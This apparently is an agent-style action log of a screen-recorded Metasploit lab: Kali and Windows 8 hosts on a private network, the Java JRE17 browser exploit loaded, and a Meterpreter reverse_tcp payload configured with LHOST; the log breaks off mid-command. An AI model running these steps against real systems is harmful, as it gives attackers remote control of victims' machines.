
{"action": "mouse_move", "coordinate": [472, 318]}

Step: Run ifconfig in the Kali terminal to view the attacker's network interfaces
{"action": "type", "text": "ifconfig"}

Step: Run ipconfig on Windows 8 and highlight the 10.1.1.10 IPv4 address
{"action": "type", "text": "ipconfig"}

{"action": "left_click_drag", "start_coordinate": [540, 268], "coordinate": [657, 290]}

Step: Launch msfconsole and load exploit/multi/browser/java_jre17_method_handle
{"action": "type", "text": "msfconsole"}

{"action": "type", "text": "use exploit/multi/browser/java_jre17_method_handle"}

{"action": "key", "text": "Return"}

Step: Set the payload to windows/meterpreter/reverse_tcp
{"action": "type", "text": "set PA"}

{"action": "type", "text": "YLOAD"}

{"action": "type", "text": "windows/meter"}

{"action": "type", "text": "preter"}

{"action": "type", "text": "/reverse_tcp"}
{"action": "type", "text": "set LHOST"}

Step: Set LHOST to 10.1.1.20 and list the exploit and payload options
{"action": "type", "text": "10.1.1"}
